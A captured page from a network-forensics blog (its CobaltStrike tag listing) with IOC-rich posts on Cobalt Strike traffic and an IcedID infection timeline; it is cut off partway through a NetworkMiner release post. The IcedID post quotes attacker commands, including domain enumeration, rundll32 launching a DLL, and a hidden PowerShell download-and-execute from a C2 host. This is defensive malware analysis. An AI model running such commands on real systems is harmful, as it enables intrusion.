

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.netresec.com/?page=Blog&tag=CobaltStrike
body_size: 30356
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="en">
  <head>
    <title>NETRESEC Network Security Blog</title>
    <meta content="text/html; charset=UTF-8" http-equiv="Content-Type" />
    <meta property="og:title" content="NETRESEC Network Security Blog" />
    <meta property="og:site_name" content="Netresec" />
    <meta property="og:type" content="article" />
    <meta http-equiv="Content-Language" content="en" />
    <meta name="msapplication-starturl" content="https://www.netresec.com" />
    <meta name="description" content="Network forensics, packet sniffers and IT security products. Download NetworkMiner and other free software for network security analysis." />
    <meta name="keywords" content="network security,forensics,nfat,packet analyzer,pcap,sniffer,internet security,packet dump,packet sniffer,network analyzer,networkminer,network miner,netminer" />
    <meta property="article:published_time" content="2024-01-04T10:12:00.0000000Z" />
    <link rel="icon" sizes="192x192" href="/favicon-192x192.png" />
    <link rel="icon" sizes="144x144" href="/favicon-144x144.png" />
    <link rel="icon" sizes="96x96" href="/favicon-96x96.png" />
    <link rel="icon" sizes="48x48" href="/favicon-48x48.png" />
    <link rel="icon" sizes="32x32" href="/favicon-32x32.png" />
    <link rel="icon" sizes="16x16" href="/favicon-16x16.png" />
    <link rel="shortcut icon" href="/favicon.ico" />
    <meta name="msapplication-TileImage" content="/images/netresec_logo_144x144.png" />
    <meta name="msapplication-TileColor" content="#ffffff" />
    <meta name="viewport" content="width=620, initial-scale=1" />
    <link rel="stylesheet" type="text/css" href="/style.css" />
    <link rel="alternate" type="application/rss+xml" title="NETRESEC Network Security Blog" href="https://www.netresec.com/rss.ashx" />
  </head>
  <body>
    <div class="middle">
      <div id="pageHeader" style="min-height: 144px;">
        <header>
          <span style="align: right; float: right; vertical-align: top;">Experts in network security monitoring and network forensics</span>
          <a href="https://www.netresec.com/">
            <img src="/images/Netresec_Logo_550x140.png" width="275" height="70" alt="Netresec" style="margin-left: 16px" />
          </a>
        </header>
        <nav>
          <span>
            <a href="/?page=Home">NETRESEC</a>|</span>
          <span>
            <a href="/?page=Products">Products</a>|</span>
          <span>
            <a href="/?page=Training">Training</a>|</span>
          <span>
            <a href="/?page=Resources">Resources</a>|</span>
          <span>
            <a href="/?page=Blog">Blog</a>|</span>
          <span>
            <a href="/?page=AboutNetresec">About Netresec</a>
          </span>
        </nav>
        <span class="path">
          <a href="/">NETRESEC</a>
    »
    <a href="/?page=Blog">Blog</a></span>
      </div>
      <div id="pageBody">
        <div class="mainpane">
          <section>
            <h3 style="max-width: 400px; float: left; padding: 5px 0px 0px 16px;">NETRESEC Network Security Blog - Tag : CobaltStrike</h3>
            <a href="https://www.netresec.com/rss.ashx" title="Netresec's RSS Feed">
              <img src="/images/rss_icon_64x64.png" alt="rss" style="float: right; margin: 5px 0px 12px 12px; border-style: none;" width="64" height="64" />
            </a>
            <a href="https://news.google.com/search?q=site%3Anetresec.com when%3A100d" title="Netresec on Google News">
              <img src="/images/Google_News_64x64.png" alt="Google News" style="float: right; margin: 5px 12px 12px 12px; border-style: none;" width="64" height="64" />
            </a>
          </section>
          <div class="blogPost">
            <article>
              <div class="byline-name" style="float:left;">Erik Hjelmvik</div>
              <div style="float:left;">, </div>
              <div class="dateline" style="float:left;">Thursday, 04 January 2024 10:12:00 (UTC/GMT)</div>
              <br />
              <h2>
                <a class="blogPostTitle" href="/?page=Blog&amp;month=2024-01&amp;post=Hunting-for-Cobalt-Strike-in-PCAP">Hunting for Cobalt Strike in PCAP</a>
              </h2>
              <p>
        In this video I analyze a pcap file with network traffic from Cobalt Strike Beacon using <a href="https://www.netresec.com/?page=CapLoader">CapLoader</a>.
      </p>
              <video width="1280" height="720" controls="true" poster="https://www.netresec.com/images/Hunting-for-Cobalt-Strike-in-PCAP_512x288.png" clip="Hunting-for-Cobalt-Strike-in-PCAP_1280x720" style="clear: both; max-width: 100%; height:auto">
                <source src="https://media.netresec.com/videos/Hunting-for-Cobalt-Strike-in-PCAP_1280x720.mp4" type="video/mp4" />
                <source src="https://media.netresec.com/videos/Hunting-for-Cobalt-Strike-in-PCAP_1280x720.webm" type="video/webm" />
              </video>
              <p>
        The pcap file and Cobalt Strike malware config can be downloaded from Recorded Future's <a href="https://tria.ge/231218-q8n44acdg8/behavioral2">Triage sandbox</a>.
      </p>
              <p>
        Cobalt Strike Beacon configs can also be extracted locally with help of Didier Stevens' <a href="https://blog.didierstevens.com/programs/cobalt-strike-tools/">1768.py</a> or Fox-IT's <a href="https://github.com/fox-it/dissect.cobaltstrike/">dissect.cobaltstrike</a>.
      </p>
              <p>
                <b>IOC List</b>
              </p>
              <ul>
                <li style="word-break: break-all;">MD5 99516071d8f3e78e51200948bf377c4c</li>
                <li style="word-break: break-all;">SHA1 59fe505b24bdfa54ee6e4188ed8b88af9a42eb86</li>
                <li style="word-break: break-all;">SHA256 10e68f3e6c73161a1bba85ef9bada0cd79e25382ea8f8635bec4aa51bfe6c707</li>
                <li style="word-break: break-all;">JA3 a0e9f5d64349fb13191bc781f81f42e1</li>
                <li style="word-break: break-all;">JA4 t12d190800_d83cc789557e_7af1ed941c26</li>
                <li style="word-break: break-all;">IP:port <a href="https://threatfox.abuse.ch/ioc/1222670/">104.21.88.185:2096</a> (Cloudflare)</li>
                <li style="word-break: break-all;">Domain <a href="https://threatfox.abuse.ch/ioc/1222671/">mail.googlesmail.xyz</a> (Go Daddy)</li>
              </ul>
              <p>
                <b>Network Forensics Training</b>
              </p>
              <p>
        Are you interested in learning more about how to analyze network traffic from Cobalt Strike and other backdoors, malware and hacker tools? Then take a look at our upcoming <a href="https://www.netresec.com/?page=Training">network forensics classes</a>!
      </p>
              <p class="shadyText">
          Posted by Erik Hjelmvik on Thursday, 04 January 2024 10:12:00 (UTC/GMT)</p>
              <p>
          Tags: <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Cobalt Strike">Cobalt Strike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CobaltStrike">CobaltStrike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Triage">Triage</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=JA3">JA3</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=a0e9f5d64349fb13191bc781f81f42e1">a0e9f5d64349fb13191bc781f81f42e1</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=ThreatFox">ThreatFox</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CapLoader">CapLoader</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Video">Video</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=videotutorial">videotutorial</a></span>​
  </p>
            </article>
            <p>
              <span>
          Short URL:
          <a href="https://netresec.com/?b=2410f02">
            https://netresec.com/?b=2410f02</a></span>
            </p>
          </div>
          <div class="blogPost">
            <article>
              <div class="byline-name" style="float:left;">Erik Hjelmvik</div>
              <div style="float:left;">, </div>
              <div class="dateline" style="float:left;">Thursday, 12 October 2023 13:23:00 (UTC/GMT)</div>
              <br />
              <h2>
                <a class="blogPostTitle" href="/?page=Blog&amp;month=2023-10&amp;post=Forensic-Timeline-of-an-IcedID-Infection">Forensic Timeline of an IcedID Infection</a>
              </h2>
              <p>
        The BackConnect and VNC parsers that were added to <a href="https://netresec.com/?b=23A41e6">NetworkMiner 2.8.1</a> provide a unique possibility to trace the steps of an attacker with help of captured network traffic from a hacked computer.
      </p>
              <p>
        In this blog post I use the free and open source version of <a href="https://www.netresec.com/?page=NetworkMiner">NetworkMiner</a> to see how GzipLoader downloads IcedID, after which the attacker deploys BackConnect VNC to purchase an iPhone 14 with a stolen credit card and then drops Cobalt Strike on the victim PC.
      </p>
              <p>
        The analyzed pcap is <span style="word-break: break-all">2022-10-31-IcedID-with-DarkVNC-and-Cobalt-Strike-full-pcap-raw.pcap</span> from <a href="https://infosec.exchange/@malware_traffic">Brad Duncan</a>'s <a href="https://malware-traffic-analysis.net/2022/10/31/index.html">malware-traffic-analysis.net</a> blog.
      </p>
              <p>
                <b>Safety First</b>
              </p>
              <p>
        I ran NetworkMiner in a <a href="https://netresec.com/?b=215d5b5">Windows Sandbox</a> when analyzing this PCAP file to avoid accidentally infecting my computer with any of the malicious artifacts that NetworkMiner extracts from the network traffic.
      </p>
              <p>
        Another safe way to analyze Windows malware is to <a href="https://netresec.com/?b=2542784">run NetworkMiner in Linux</a> or <a href="https://netresec.com/?b=146F525">macOS</a>.
      </p>
              <p>
                <b>14:47 GzipLoader</b>
              </p>
              <p>
        This infection starts with GzipLoader (aka “IcedID Downloader”) reaching out to its C2 server on vgiragdoffy[.]com (<a href="https://threatfox.abuse.ch/browse.php?search=ioc%3A67.205.184.237%3A80">67.205.184.237:80</a>) to download IcedID.
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Parameters_GzipLoader__gads_509x389.png" alt="Cookie parameters from GzipLoader request in NetworkMiner 2.8.1" width="509" height="389" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: Cookie parameters from GzipLoader request</i>
              <p>
        The “_gat” cookie value in frame number 6 tells us that the victim machine is running a Windows 10 build 19045 (aka 22H2). The long “_u” value contains the victim’s username and hostname in hexadecimal representation and the “__io” value is the logged in user’s <a href="https://learn.microsoft.com/en-us/windows-server/identity/ad-ds/manage/understand-security-identifiers">SID</a>.
        NetworkMiner decodes these values from the GzipLoader request and displays them in the Hosts tab.
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Hosts_GzipLoader_extraction_520x608.png" alt="Hostname, SID, username and Windows version extracted from GzipLoader cookie by NetworkMiner 2.8.1" width="520" height="608" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: Hostname, SID, username and Windows version extracted from GzipLoader cookie</i>
              <p>
        For more info about the GzipLoader cookie, see
        <a href="https://sysopfb.github.io/malware,/icedid/2020/04/28/IcedIDs-updated-photoloader.html">IcedID PhotoLoader evolution</a> by <a href="https://infosec.exchange/@sysopfb">Jason Reaves</a> and the
        <a href="https://www.esentire.com/blog/esentire-threat-intelligence-malware-analysis-gootloader-and-icedid">eSentire blog post on Gootloader and IcedID</a>.
      </p>
              <p>
        The response for this GzipLoader request is a 550 kB file (MD5 <span style="word-break: break-all">700c602086590b05dde8df57933c7e68</span>) with a fake gzip header. This file actually contains the IcedID DLL (<a href="https://www.virustotal.com/gui/file/ff3be9c287431fec953681fd50c96632cefaa164a00ab84dcecd1a817537777e/details">Odwikp.dll</a>) and <a href="https://www.virustotal.com/gui/file/a0f5450deb333336e9d157e94647381036e7a9107ec842b24a9624d59cbfd59a/details">license.dat</a> files.
      </p>
              <img src="https://www.netresec.com/images/FileDetails_GzipLoader_700c602086590b05dde8df57933c7e68_506x322.png" alt="Fake gzip file containing IcedID" width="506" height="322" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: Fake gzip file containing IcedID</i>
              <p>
                <b>14:47 IcedID</b>
              </p>
              <p>
        The banking trojan IcedID (aka BokBot) gets launched at 14:47:29 UTC (frame 641) after which it connects to these four IcedID servers used for payload delivery and C2:
        <ul><li>ringashopsu[.]com = 137.184.208.116</li><li>sainforgromset[.]com = 138.68.255.102</li><li>yeloypod[.]hair = 94.140.114.103</li><li>airsaintol[.]beauty = 66.63.168.75</li></ul></p>
              <img src="https://www.netresec.com/images/NetworkMiner_Hosts_IcedID_ec74a5c51106f0419184d0dd08fb05bc_519x546.png" alt="NetworkMiner hosts details for IcedID C2 server showing JA3S hash ec74a5c51106f0419184d0dd08fb05bc" width="519" height="546" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: JA3S hash of C2 server<!-- to which IcedID bot connects every 5 minutes--></i>
              <p>
        These four IcedID servers all run TLS servers with self signed certificates issued for "localhost" and doing TLS handshakes with JA3S hash <span style="word-break: break-all">ec74a5c51106f0419184d0dd08fb05bc</span>. Both these properties can be used as filters in NetworkMiner's Hosts tab to only display the IcedID C2 servers.
      </p>
              <img src="https://www.netresec.com/images/X-509_certificate_d14983ecbe0f97023721d0960f5dc98388809cc9_ringashopsu-com_405x515.png" alt="Self-signed X.509 certificate issued to localhost from ringashopsu[.]com with thumbprint d14983ecbe0f97023721d0960f5dc98388809cc9" width="405" height="515" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: Self-signed certificate from ringashopsu[.]com</i>
              <p>
                <b>14:59 BackConnect and Keyhole VNC</b>
              </p>
              <p>
        Shortly after the IcedID C2 traffic has been started the IcedID bot also initiates <a href="https://netresec.com/?b=22A38f9">BackConnect</a> C2 connections to 137.74.104.108 on TCP port 8080 (frame 4505 at 14:59:14 UTC).
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Parameters_IcedID-BackConnect_519x555.png" alt="IcedID BackConnect communication in NetworkMiner 2.8.1" width="519" height="555" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: IcedID BackConnect communication</i>
              <p>
        The BackConnect C2 server tells the bot to sleep for 60 seconds two times before launching a reverse VNC session with command 0x11 (frame 4530 at 15:01.09 UTC).
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Images_VNC-screenshots_137-74-104-108_473x438.png" width="473" height="438" alt="VNC desktop screenshots extracted by NetworkMiner" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: BackConnect VNC screenshots</i>
              <br />
              <a href="https://www.netresec.com/images/VNC_CC199DDA_221031150112.jpg">
                <img src="https://www.netresec.com/images/VNC_CC199DDA_221031150112_520x495.jpg" title="Click to show full screenshot" alt="Screenshot of attacker’s view of victim screen (Keyhole VNC)" width="520" height="495" style="clear: both; margin-top: 20px;" />
              </a>
              <br />
              <i style="clear: both;">Image: Screenshot of attacker’s view of victim screen (Keyhole VNC)</i>
              <p>
                <b>15:06 Apple Store</b>
              </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Parameters_IcedID-BackConnect_keylog-apple-store_519x609.png" alt="Attacker’s keystrokes extracted from BackConnect VNC traffic" width="519" height="609" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: Attacker’s keystrokes extracted from BackConnect VNC traffic</i>
              <p>
        The keylog of the attacker above reveals that the attacker is typing “iphone 14 apple store buy”. The VNC graphics that NetworkMiner extracted from the PCAP file additionally reveal that this was a Google search query typed into an Edge browser.
      </p>
              <a href="https://www.netresec.com/images/VNC_CC199DDA_221031150658.jpg">
                <img src="https://www.netresec.com/images/VNC_CC199DDA_221031150658_459x347.jpg" title="Click to show full screenshot" alt="Google search results from reverse VNC session" width="459" height="347" style="clear: both;" />
              </a>
              <br />
              <i style="clear: both;">Image: Google search results from reverse VNC session</i>
              <p>
                <b>15:10 Credit Card payment</b>
              </p>
              <p>
        The attacker proceeds to the Apple Store, puts a black iPhone 14 Plus for $987.99 into the shopping cart, enters a delivery address in West Hartford (US) and then inputs credit card details for the payment.
      </p>
              <a href="https://www.netresec.com/images/VNC_CC199DDA_221031151015_censored_1920x1152.jpg">
                <img src="https://www.netresec.com/images/VNC_CC199DDA_221031151015_censored_520x574.png" title="Click to show full screenshot" alt="Credit card details entered in Apple Store by attacker" width="520" height="574" style="clear: both;" />
              </a>
              <br />
              <i style="clear: both;">Image: Credit card details entered in Apple Store by attacker</i>
              <p>
        Luckily, the transaction was denied by Apple Store.
      </p>
              <a href="https://www.netresec.com/images/VNC_CC199DDA_221031151121.jpg">
                <img src="https://www.netresec.com/images/VNC_CC199DDA_221031151121_520x97.jpg" title="Click to show full screenshot" alt="Error message from Apple Store: Your payment authorization failed" width="520" height="97" style="clear: both;" />
              </a>
              <br />
              <i style="clear: both;">Image: Payment authorization failed</i>
              <p>
                <b>15:12 Reverse Shell</b>
              </p>
              <p>
        After having failed to buy an iPhone through the hacked computer the attacker instead deploys three reverse shell sessions using the BackConnect C2 channel.    
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Parameters_IcedID-BackConnect-deploy-reverse-shell_519x339.png" alt="Frame 143574 on 15:12:30, Frame 144299 on 15:38:22, Frame 147667 on 15:49:32" width="519" height="339" style="clear: both;" />
              <p>
        These three commands are issued in the first reverse shell session:
      </p>
              <div style="clear: left; font-family: Consolas, 'Lucida Console', Monaco, 'Courier New'; background-color: #111111; color: #ffffff; border: 1px solid #999999; padding: 6px; margin: 4px; word-break: break-all;" x-ms-format-detection="none">
        net group "domain admins" /dom<br />
        arp -a<br />
        dir \\172.16.0.12\c$
      </div>
              <p>
        In the second shell session the attacker first runs these three commands:
      </p>
              <div style="clear: left; font-family: Consolas, 'Lucida Console', Monaco, 'Courier New'; background-color: #111111; color: #ffffff; border: 1px solid #999999; padding: 6px; margin: 4px; word-break: break-all;" x-ms-format-detection="none">
        shell net group "domain admins" /dom<br />
        net group "domain admins" /dom<br />
        nltest /domain_trusts /all_trusts
      </div>
              <p>
        ...and then starts a file manager session through the BackConnect C2 channel.
      </p>
              <p>
                <b>15:40 Deploy Cobalt Strike</b>
              </p>
              <p>
        The BackConnect file manager is used to upload a <a href="https://malpedia.caad.fkie.fraunhofer.de/details/win.cobalt_strike">Cobalt Strike</a> binary called P2.dll to "C:\ProgramData\" on the victim computer in frame 144535.
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Parameters_IcedID-BackConnect-PUT-and-rundll_CobaltStrike_519x752.png" alt="NetworkMiner 2.8.1 showing CobaltStrike delivered to victim through BackConnect's File Manager" width="519" height="752" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: CobaltStrike delivered to victim through BackConnect's File Manager</i>
              <p>
        The uploaded P2.dll is then executed by running this command in the reverse shell session (frame 144707):
      </p>
              <div style="clear: left; font-family: Consolas, 'Lucida Console', Monaco, 'Courier New'; background-color: #111111; color: #ffffff; border: 1px solid #999999; padding: 6px; margin: 4px; word-break: break-all;" x-ms-format-detection="none">
        rundll32 c:\programdata\P2.dll,DllRegisterServer
      </div>
              <p>
        NetworkMiner extracts this uploaded DLL from the BackConnect network traffic.
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Files_CobaltStrike_P2-dll_520x339.png" alt="Files extracted by NetworkMiner from network traffic, including Cobalt Strike P2.dll" width="520" height="339" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: Files extracted from network traffic</i>
              <img src="https://www.netresec.com/images/FileDetails_CobaltStrike_P2-dll_cc69a31a067b62dda5f2076f8ee335e1_506x375.png" alt="Details for Cobalt Strike P2.dll with MD5 hash cc69a31a067b62dda5f2076f8ee335e1" width="506" height="375" style="clear: both; margin-top: 20px;" />
              <br />
              <i style="clear: both;">Image: Details for Cobalt Strike P2.dll</i>
              <p>
                <img src="https://www.netresec.com/images/VirusTotal_cc69a31a067b62dda5f2076f8ee335e1_200x183.png" alt="VirusTotal results 46 of 71 for P2.dll cc69a31a067b62dda5f2076f8ee335e1" width="200" height="183" style="float: right;" />
        As you can see in the screenshot above, the MD5 hash of P2.dll is <span style="word-break: break-all">cc69a31a067b62dda5f2076f8ee335e1</span>. This file is flagged as malicious by most AV vendors (<a href="https://www.virustotal.com/gui/file/c528e31aad8e88e0997d48c74b58014a02848dd897c5b17e8c806163992acd30/summary">P2.dll on VT</a>).
        However, none of them label it as Cobalt Strike. Luckily I was able to use Triage's malware config extractor to verify that this was indeed Cobalt Strike (<a href="https://tria.ge/231011-p9zfsaha6s">P2.dll on tria.ge</a>). Triage also revealed that the CobaltStrike C2 URL was
        <br /><span style="word-break: break-all">clouditsoft[.]com:8008/static-directory/mg.jpg</span></p>
              <p>
        After the DLL gets executed the victim PC establishes Cobalt Strike beacon C2 connections to clouditsoft[.]com on port 8008 (frame 144715).
      </p>
              <img src="https://www.netresec.com/images/NetworkMiner_Sessions_CobaltStrike-clouditsoft_519x466.png" alt="Cobalt Strike beacon sessions" width="519" height="466" style="clear: both;" />
              <br />
              <i style="clear: both;">Image: Cobalt Strike beacon sessions</i>
              <p>
                <b>15:41 MOAR COBALT STRIKE</b>
              </p>
              <p>
        The BackConnect Reverse Shell log in NetworkMiner's Parameters tab shows that the attacker also attempted to download Cobalt Strike using PowerShell at 15:41:59 UTC (frame 145176) with this command:
      </p>
              <div style="clear: left; font-family: Consolas, 'Lucida Console', Monaco, 'Courier New'; background-color: #111111; color: #ffffff; border: 1px solid #999999; padding: 6px; margin: 4px; word-break: break-all;" x-ms-format-detection="none">
        C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('https://clouditsoft[.]com:8008/lass'))"
      </div>
              <p>
                <b>IOC List</b>
              </p>
              <p>
                <ul>
                  <li>IP:port 67.205.184.237:80 (GzipLoader)</li>
                  <li>DNS vgiragdoffy[.]com (GzipLoader)</li>
                  <li>MD5 700c602086590b05dde8df57933c7e68 (Fake gzip file)</li>
                  <li>MD5 f57ab2e5e5720572d5eb19010ec8dcb4 (IcedID Odwikp.dll from fake gzip)</li>
                  <li>MD5 57a9d9acb389bd74a7423a16ef81ac18 (IcedID license.dat from fake gzip)</li>
                  <li>DNS ringashopsu[.]com (IcedID C2)</li>
                  <li>DNS sainforgromset[.]com (IcedID C2)</li>
                  <li>DNS yeloypod[.]hair (IcedID C2)</li>
                  <li>DNS airsaintol[.]beauty (IcedID C2)</li>
                  <li>IP:port 137.184.208.116:443 (IcedID C2)</li>
                  <li>IP:port 138.68.255.102:443(IcedID C2)</li>
                  <li>IP:port 94.140.114.103:443 (IcedID C2)</li>
                  <li>IP:port 66.63.168.7:443 (IcedID C2)</li>
                  <li>JA3S hash ec74a5c51106f0419184d0dd08fb05bc (IcedID C2)</li>
                  <li>IP:port 137.74.104.108:8080 (IcedID BackConnect C2)</li>
                  <li>MD5 cc69a31a067b62dda5f2076f8ee335e1 (CobaltStrike P2.dll)</li>
                  <li>DNS clouditsoft[.]com (CobaltStrike C2)</li>
                  <li>IP:port 198.44.140.67:8008 (CobaltStrike C2)</li>
                </ul>
              </p>
              <p class="shadyText">
          Posted by Erik Hjelmvik on Thursday, 12 October 2023 13:23:00 (UTC/GMT)</p>
              <p>
          Tags: <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=NetworkMiner">NetworkMiner</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=IcedID">IcedID</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=GzipLoader">GzipLoader</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=BackConnect">BackConnect</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=VNC">VNC</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Keyhole">Keyhole</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=CobaltStrike">CobaltStrike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Cobalt Strike">Cobalt Strike</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=Windows Sandbox">Windows Sandbox</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=ec74a5c51106f0419184d0dd08fb05bc">ec74a5c51106f0419184d0dd08fb05bc</a></span>​
  <span style="margin: 4px; display: inline-block;">
      #<a href="/?page=Blog&amp;tag=JA3S">JA3S</a></span>​
  </p>
            </article>
            <p>
              <span>
          Short URL:
          <a href="https://netresec.com/?b=23A4de6">
            https://netresec.com/?b=23A4de6</a></span>
            </p>
          </div>
          <div class="blogPost">
            <article>
              <div class="byline-name" style="float:left;">Erik Hjelmvik</div>
              <div style="float:left;">, </div>
              <div class="dateline" style="float:left;">Monday, 04 April 2022 06:52:00 (UTC/GMT)</div>
              <br />
              <h2>
                <a class="blogPostTitle" href="/?page=Blog&amp;month=2022-04&amp;post=NetworkMiner-2-7-3-Released">NetworkMiner 2.7.3 Released</a>
              </h2>
              <img src="https://www.netresec.com/images/NetworkMiner_2-7-3_200x200.png" alt="NetworkMiner 2.7.3" width="200" height="200" style="float: right; margin-right: 20px;" />
              <p style="margin: 30px;">
				NetworkMiner now extracts meterpreter payloads from reverse shells and performs offline lookups of JA3 hashes and TLS certificates.
				Our commercial tool, <a href="https://www.netresec.com/?page=BuyNetworkMiner">NetworkMiner Professional</a>, additionally comes with a packet carver that extracts network packets from memory dumps.
			</p>
              <p style="clear: both;">
                <b>Extraction of Meterpreter Payloads</b>
              </p>
              <p>
                <a href="https://www.netresec.com/?page=NetworkMiner">NetworkMiner</a> 2.7.3 supports extraction of meterpreter DLL payloads from
				<a href="https://github.com/rapid7/metasploit-framework/wiki/How-to-use-a-reverse-shell-in-Metasploit">reverse shell</a> TCP sessions deployed with <a href="https://www.metasploit.com/">Metasploit</a>.
				The free version of NetworkMiner will try to extract the meterpreter DLL from TCP sessions going to "poker-hand ports" commonly used for meterpreter sessions, such as
				3333, 4444,	5555, etc.
				The port-independent protocol detection feature available in <a href="https://www.netresec.com/?page=BuyNetworkMiner">NetworkMiner Professional</a> additionally enables extraction of meterpreter DLLs regardless which LPORT the attacker specifies when deploying the reverse shell.
			</p>
              <img src="https://www.netresec.com/images/NetworkMinerPro_Files_meterpreter-dll_from_dfirmadness-case001_520x345.png" alt="Meterpreter DLL extracted from PCAP file in NetworkMiner Professional" width="520" height="345" style="clear: both;" />
              <p>
                <i>Image: Meterpreter DLL extracted from <a href="https://dfirmadness.com/case-001-pcap-analysis/">DFIR Madness' case001.pcap</a></i>
              </p>
              <p>
                <b>Packet Carving in NetworkMiner Professional</b>
              </p>
              <p>
				If you try to open anything other than a PCAP, PcapNG or
				<a href="https://netresec.com/?b=21B0d0e">ETL file</a> in NetworkMiner Professional,
				then you'll be presented with an option to carve packets from the opened file as of this release.
			</p>
              <img src="https://www.netresec.com/images/NetworkMinerPro_memdump-mem_UnknownCaptureFormat_407x77.png" width="407" height="77" alt="NetworkMiner Unknown Capture File Format" style="clear: both;" />
              <p>
				The packet carver can extract packets from any structured or unstructured data,
				such as memory dumps and proprietary packet capture formats.
				NetworkMiner Pro's carver is a simplified version of the
				<a href="https://netresec.com/?b=218cf94">packet carving feature in CapLoader</a>.
			</p>
              <p>
				Loading the 1GB "memdump.mem" from <a href="https://twitter.com/binaryz0ne">Ali Hadi</a>'s
				<a href="https://www.ashemery.com/dfir.html">Challenge #1 - Web Server Case</a>
				into NetworkMiner Professional takes roughly five seconds, during which 612 packets get extracted.
			</p>
              <img src="https://www.netresec.com/images/NetworkMinerPro_memdump-mem_Hosts-tab_tcp-4545-kali_520x868.png" alt="NetworkMiner Professional with packets extracted from memory dump" width="520" height="868" style="clear: both;" />
              <p>
                <i>Image: Information about network hosts carved from memory dump</i>
              </p>
              <p>
				In this scenario the memory was dumped on the 192.168.56.101 host, which NetworkMiner identifies as "WIN-L0ZZQ76PMUF".
